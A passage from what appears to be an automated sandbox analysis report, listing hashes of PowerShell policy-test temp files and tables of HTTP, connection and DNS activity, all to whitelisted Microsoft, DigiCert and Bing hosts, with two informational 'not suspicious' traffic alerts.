MD5:BBC639FB17CCE526FA7ACD623E0E8A88 | SHA256:572FCFBDA7DE8BE39788C3E8B512085B0C3BBCFFB85D9A856818ED4A17862AAB | |||
| 368 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5llfkmig.lnt.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6684 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FKWOJCPFCEQFVN8FPJRG.temp | binary | |
MD5:E822BA1FB7ED394D33AD65E612507410 | SHA256:D3CACDFEE537C8A7E5728A76CD6A41881F1D4D429C753EAE4FB32B930B710F68 | |||
| 4816 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yum3avy1.mqz.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
26
TCP/UDP connections
174
DNS requests
54
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1456 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
3520 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
3520 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/microsoftrootcert.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 239.255.255.250:1900 | — | — | — | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
1456 | svchost.exe | 20.190.160.14:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1456 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
— | — | 20.190.160.14:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5768 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4324 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5768 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
browser.pipe.aria.microsoft.com |
| whitelisted |
r.bing.com |
| whitelisted |
th.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Not Suspicious Traffic | INFO [ANY.RUN] Azure Front Door domain observed in TLS SNI ( .azurefd .net) |
— | — | Not Suspicious Traffic | INFO [ANY.RUN] Websocket Upgrade Request |